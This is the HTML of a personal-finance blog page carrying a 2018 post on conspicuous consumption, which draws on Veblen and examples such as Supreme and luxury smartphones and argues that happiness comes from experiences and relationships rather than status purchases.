0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png' itemprop='image'/>
<meta content='https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/behavioral%20finance' property='v:title' rel='v:url'>behavioral finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Buying%20Behavior' property='v:title' rel='v:url'>Buying Behavior</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Column' property='v:title' rel='v:url'>Column</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Conspicuous%20consumption' property='v:title' rel='v:url'>Conspicuous consumption</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Consumerism' property='v:title' rel='v:url'>Consumerism</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Consumption' property='v:title' rel='v:url'>Consumption</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Personal%20Finance' property='v:title' rel='v:url'>Personal Finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Philippines' property='v:title' rel='v:url'>Philippines</a></span>
<brc>/</brc>
<span>Have you heard about Conspicuous consumption?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Have you heard about Conspicuous consumption?
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png&description=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4600462077124357895' itemprop='articleBody'>
<meta content='   Last week, I talked about why we buy useless stuff. This time, I’ll go very specific on a particular buying behavior that we all had done...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s1600/graphik6.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="447" data-original-width="789" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png" width="640" /></a></div>
<br />
Last week, I talked about why we buy useless stuff. This time, I&#8217;ll go very specific on a particular buying behavior that we all had done at least once in our lives. I got a reminder about this as I watched last week&#8217;s Patriot Act; the host Hasan Minhaj went deep on talking about the wildly popular streetwear brand Supreme. In that episode, he mentioned &#8220;<b><i>conspicuous consumption</i></b>&#8221;.<br />
<br />
According to Investopedia, <b>conspicuous</b> consumption is the purchase of goods or services for the specific purpose of displaying one&#8217;s wealth. Conspicuous <b>consumption </b>is a means to show one&#8217;s social status, especially when the goods and services publicly displayed are too expensive for other members of a person&#8217;s class. This<b> type of consumption is typically associated with the wealthy</b> but can also apply to any economic class. The concept of consumerism stems from <b>conspicuous consumption</b>.<br />
<br />
The term was coined by American economist and sociologist Thorstein Veblen in his 1889 book &#8220;The Theory of the Leisure Class&#8221;. This type of consumption was considered to be a product of the developing middle class during the 19th and 20th centuries.<br />
<br />
This tendency to flaunt can perhaps be traced back to tens of thousands of years, where our human ancestors have viewed possessions as extensions of themselves, as evidenced by the objects found in ancient graves. Humans also use possessions to signal our identity and status to others.<br />
<br />
Although this is nothing new, what has changed is that with steadily increasing living standards during the 20th century and even today, where more people around the world can now indulge in a pattern of consumption where outward appearances are more important than utility.<br />
<br />
Social media has helped normalize it, in which the experience of affluence must be documented and shared online. Reveling in the thrill of a good purchase, the instinct is to share it with friends and followers online.<br />
<br />
Conspicuous consumption can be exemplified by the purchase of goods that are almost exclusively designed with the intent of serving as symbols of wealth. While there are many examples out there, we can cite a high-end smartphone or clothing brand on the market (Example: iPhones, Supreme).<br />
<br />
If we focus on utility, smartphones are devices for communicating in various ways. And yet, there are luxury versions (of laptops, smartphones, clothes) that are encased in gold or diamonds, but the functionality is just the same. For clothing, its function is to protect our bodies from the elements (heat, cold, etc.) but with the emergence of fashion, it has become something else.<br />
<br />
We all know that buying expensive doesn&#8217;t always mean that it is the best product out there; there are far less expensive versions that are out in the market.<br />
<br />
Sometimes this leads to a vicious cycle of &#8220;keeping up with the Joneses&#8221;, when two people or families each feel that they need to buy more things to show they&#8217;re just as wealthy as the other.<br />
<br />
Happiness is the ultimate goal we all want, not money.<br />
<br />
If we want to be happy, we ought to spend less time sending signals through consumerism and more on the activities that matter. This needn&#8217;t mean rejecting any of the vast technological and social advances we&#8217;ve made. It could mean spending more time in nature, with family, or in deep face-to-face conversations.<br />
<br />
Wealth is not simply defined by money and possessions but by good health, valuable experiences, and the strength of social relationships.<br />
<div>
<br /></div>
&#8212;<br />
If you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).<br />
<br />
Also, don&#8217;t forget to follow me on&nbsp;<b><a href="https://www.facebook.com/VernonJosephGo/">Facebook</a></b>,&nbsp;<b><a href="http://bit.ly/PodcastontheGo">Spotify</a></b>&nbsp;or&nbsp;<b><a href="http://anchor.fm/vernonjosephgo">Anchor.fm</a></b>&nbsp;(for the Podcast), and&nbsp;<b><a href="https://www.instagram.com/Iggy.Go/">Instagram</a></b>&nbsp;for more updates and random stuff about me and this blog.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Have you heard about Conspicuous consumption?</span>
<img alt='Have you heard about Conspicuous consumption?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s72-c/graphik6.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Thursday, December 20, 2018
<span class='value-title' title='Thursday, December 20, 2018'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/behavioral%20finance' rel='tag'>
behavioral finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Buying%20Behavior' rel='tag'>
Buying Behavior
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Column' rel='tag'>
Column
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Conspicuous%20consumption' rel='tag'>
Conspicuous consumption
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Consumerism' rel='tag'>
Consumerism
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Consumption' rel='tag'>
Consumption
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Personal%20Finance' rel='tag'>
Personal Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Philippines' rel='tag'>
Philippines
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png&description=Have you heard about Conspicuous consumption?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html&title=Have you heard about Conspicuous consumption?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Philippines
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2018/12/how-to-adult-quick-guide-to-financial-adulting.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4600462077124357895&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4600462077124357895/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
